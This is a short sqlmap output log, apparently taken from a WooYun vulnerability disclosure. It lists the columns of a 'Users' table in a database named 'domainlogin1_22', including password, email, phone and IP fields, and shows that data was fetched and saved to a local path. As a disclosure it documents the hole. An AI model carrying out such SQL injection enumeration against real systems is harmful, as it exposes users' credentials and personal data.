 [19:53:30] [INFO] resumed: UserName
[19:53:30] [INFO] resumed: nvarchar
Database: domainlogin1_22
Table: Users
[13 columns]
+------------+----------+
| Column     | Type     |
+------------+----------+
| Email      | nvarchar |
| FristDate  | nvarchar |
| FullName   | nvarchar |
| HostIP     | nvarchar |
| ID         | int      |
| LastLogoff | nvarchar |
| LastLogon  | nvarchar |
| LogCount   | int      |
| Miss       | bit      |
| Online     | bit      |
| PassWord   | nvarchar |
| Tel        | nvarchar |
| UserName   | nvarchar |
+------------+----------+
[19:53:30] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\121.14.6
www.wooyun.org